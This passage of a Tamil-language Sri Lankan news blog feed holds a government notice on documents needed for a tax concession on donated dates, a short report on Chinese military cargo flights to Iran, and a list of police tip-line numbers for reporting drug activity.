large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎனவே,\u0026nbsp; திணைக்களத்தில் சிபாரிசினை பெற கீழ் வரும் விடயங்களை கவனத்திற் கொள்வதுடன் தேவையான சகல ஆவணங்களையும் திணைக்களத்திற்கு சமர்ப்பித்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. பேரித்தப்பழங்களுக்கான Bill of Lading பிரதி சமரப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Bill of Lading இல் பேரித்தப்பழம் பெறுனராக (Consignee) முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசல், அரபுக் கல்லூரி மற்றும் Trust அல்லது அரச நிறுவனங்களில் பதிவு செய்யப்பட்டுள்ள சமூக சேவக நிறுவனங்கள் ஆகியவற்றின பெயர் குறிப்பிடப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. சமூக சேவக நிறுவனங்களின் (Organization \/ Association) பெயரில் கொண்டு வரப்படும் பேரித்தப்பழங்களுக்கு சத்தியக்கடதாசி (Affidavit) சமர்ப்பிக்கப்டல் வேண்டும். அதில் கட்டாயம் இலவசமாக கிடைக்கப் பெற்ற பேரித்தப்பழங்களை ஜமாத்தினருக்கு இலவசமாக வழங்குவதினை உறுதிப்படுத்துவதுடன், சமூக சேவக நிறுவனங்களின் (Organization \/ Association) பதிவுச் சான்றிதழ் பிரதி\u0026nbsp; சமர்ப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E4. தனிநபர் அல்லது நிறுவனத்தின் பெயர் காணப்படின் பேரித்தப்பழங்களை முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசலுக்கு\u0026nbsp; வழங்கி அப் பள்ளிவாசலினூடாக ஊர் ஜமாத்தினருக்கு நன்கொடையாக வழங்குவதனை உறுதிப்படுத்தும் கடிதம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. தனிநபர் அல்லது நிறுவனத்தினால் பள்ளிவாசலுக்கு நன்கொடையாக வழங்கப்படும் பேரித்தப்பழங்களை ஊர் ஜமாத்தினருக்கு விநியோகிப்பதனை\u0026nbsp; பள்ளிவாசல் தலைவர் அல்லது செயலாளரினால் உறுதிப்படுத்தும்\u0026nbsp; கடிதம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E6. 2025 ஆம் ஆண்டில் இவ் வரிச்சலுகையினூடாக பேரித்தம் பழங்களை இறக்குமதி செய்தவர்களாயின், பேரித்தப்பழம் பெற்றுக் கொண்டவர்களின் கையொப்பங்கள் அடங்கிய விபரங்கள்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழத்துடன் வேறு ஏதும் பொருட்கள் காணப்பட்டால் பேரித்தப்பழம் விடுவிப்பதற்கு தேவையான சிபாரிசுக் கடிதம் வழங்கப் படமாட்டாது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழத்தின் அளவு கிலோகிராமில் (Kilogram) கூறப்படவில்லை எனின் திணைக்களத்திற்கு சமர்ப்பிக்கும் கடிதத்தில் பேரித்தப்பழத்தின் அளவு (கிலோகிராம்) குறிப்பிடல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழம் என்று குறிப்பிடப்படாமல் காணப்பட்டால், சத்தியக்கடதாசி (Affidavit) சமர்ப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10. பள்ளிவாசலினால் பேரித்தப்பழங்கள் விநியோகிப்படும் நபர்கள் மற்றும் விநியோகிப்படும்\u0026nbsp; அளவு\u0026nbsp; சமபந்தமாக\u0026nbsp; குறிப்பிடப்படும் ஆவணம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11. பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவதற்கு திணைக்களத்தினால் ஒவ்வொறு மாவட்டங்களிலும் நியமிக்கப்பட்டுள்ள கள உத்தியோகத்தர்களின் சிபாரிசு கடிதம் சமர்ப்பிக்கபடல் வேண்டும். அதில் கட்டாயம்; கள உத்தியோகத்தரகளின்; கண்கானிப்பில் விநியோகிப்படுவதனையும் பேரித்தப்பழம் பெற்றுக் கொண்டவர்களின் பெயர் மற்றும் கையொப்பம் பெற்று அதன் மூலப் பிரதி திணைக்களத்திற்கு சமர்ப்பிக்கப்படுவதனையும் உறுதிப்படுத்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E12. திணைக்களத்தினால் வழங்கப்படும் ஒப்பந்தப் படிவத்தில் பள்ளிவாசல் தலைவர் அல்லது செயலாளர் அல்லது பொருளாளர் கையொப்பம் மற்றும் கைநாட்டு இடல் வேண்டும்.\u0026nbsp; \u0026nbsp; \u0026nbsp;(தமது பதவி நிலையினை உறுதிப்படுத்தும் ஆவணம் சமரப்பிக்கப்படல் வேண்டும்)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; அல்லது அவர்களினால் அதிகாரம் வழங்கப்பட்ட நம்பிக்கையாளர் ஒருவரினால் கையொப்பம் மற்றும் கைநாட்டு இடல் வேண்டும். மேலும் இரண்டு நபர்களினால் சாட்சி கையொப்பமிடல் வேண்டும் அதில் ஒருவர் (Consignee) ஆக இருத்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13. மேல் குறிப்பிடப்பட்டுள்ள அனைவரினதும் அடையாள அட்டைகளின் பிரதிகள் சமர்ப்பிக்கப்படல் வேண்டும்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமேல் குறிப்பிடப்பட்டுள்ள சகல ஆவணங்களும் திணைக்களத்திற்கு சமர்ப்பிக்கப்பட்டு அவை பரிசீலிக்கப்பட்டதன் பின்னரே திணைக்களத்தின் கடிதம் வழங்கப்படும். அக்கடிதத்திற்கமையவே புத்தசாசன, மத மற்றும் கலாச்சார அமைச்சின் கடிதம் பெற்று சுங்கத் திணைக்களத்திலிருந்து பேரித்தப்பழங்களை 1 ரூபாய் வரி செலுத்தி விடுவித்துக் கொள்ள முடியும் என்பதை தெரிவித்துக் கொள்கிறேன்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eஎம்.எஸ்.எம். நவாஸ்\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eபணிப்பாளர்\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eமுஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களம்\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8195815772957775089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_28.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8195815772957775089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8195815772957775089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_28.html","title":" இலவசமாக விநியோகிப்பதற்காக பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக..."}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s72-c\/616023644_1333814242106945_267714993243446222_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-702140374803140260"},"published":{"$t":"2026-01-20T15:32:00.007+01:00"},"updated":{"$t":"2026-01-20T15:32:58.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s1920\/616955213_1333723278782708_7963648625423635068_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s16000\/616955213_1333723278782708_7963648625423635068_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eவெறும் 56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன, இது இந்த குறுகிய காலத்தில் இதுவரை பதிவு செய்யப்படாத மிகப்பெரிய பரிமாற்றமாகும்\u0026nbsp; என சர்வதேச ஊடகங்கள் தகவல்\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/702140374803140260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/56-16.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/702140374803140260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/702140374803140260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/56-16.html","title":"56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s72-c\/616955213_1333723278782708_7963648625423635068_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-6300677611248499148"},"published":{"$t":"2026-01-20T10:54:00.003+01:00"},"updated":{"$t":"2026-01-20T10:54:46.316+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"போதைப்பொருள் தகவல்களை வழங்க"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s1200\/police_30_09_2024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s16000\/police_30_09_2024.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபோதைப்பொருள் சோதனைகளுக்கான தகவல்களை\u0026nbsp; மக்களிடமிருந்து பெற பொலிஸ் தலைமையகம் தொலைபேசி எண்களை அறிமுகம் செய்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eயாழ்ப்பாணம் SSP ஜெயமஹா 071-8591327\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகாங்கேசன்துறை SP\u0026nbsp; அம்பேபிட்டிய 071-8591315\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகிளிநொச்சி SSP ஜயசாந்த டி சில்வா 071-8591347\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமுல்லைத்தீவு SSP ரத்னவீர\u0026nbsp; 071-8591374\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமன்னார் SSP எரிக் ரஞ்சித் 071-8591363\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவவுனியா SSP சோமரத்ன விஜேமுனி 071-8591340\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமட்டக்களப்பு SSP ஜி.லலித் லீலாரத்ன 071-8591127\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதிருகோணமலை SSP சந்திரபால 071-8591170\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅம்பாறை SSP பி.பி.கஸ்தூரி ஆராச்சி 071-8591145\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகந்தளாய் SSP சஞ்சீவ பண்டார 071-8591187\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு மத்திய SSP குமாரசிங்க 071-8591551\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு தெற்கு SSP லூசியன் 071-8591577\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு வடக்கு SSP புஷ்பகுமார 071-8591565\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநுகேகொட SSP தெஹிதெனிய 071-8591641\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகல்கிஸ்ஸை SSP அசோக குணசேகர 071-8591661\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகம்பஹா SSP சனத் அமரசிங்க 071-8591608\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகளனி SSP ஏ.எச்.நுவான் அசங்க 071-8591589\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநீர்கொழும்பு SSP பிமல் பெரேரா 071-8591626\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபாணந்துறை SSP நிஷாந்த டி சில்வா 071-8591674\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகளுத்துறை SSP ரமிது சந்திமால் 071-8591688\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஹோமாகம SSP சந்தன லியனகே 071-8592113\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகண்டி: SSP அனுருத்த ஹக்மன (071-8591042)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமாத்தறை: SP ஜெயமினி குமார (071-8591433)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகாலி: SSP அமல் எதிரிமன்னே (071-8591452)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅனுராதபுரம்: SSP திலின ஹேவா (071-8591200)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகுருநாகல்: SSP திஸ்ஸ விதானகே (071-8591244)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇரத்தினபுரி: SSP P. M. ஜயரத்ன (071-8591382)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/6300677611248499148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_66.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6300677611248499148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6300677611248499148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_66.html","title":"போதைப்பொருள் தகவல்களை 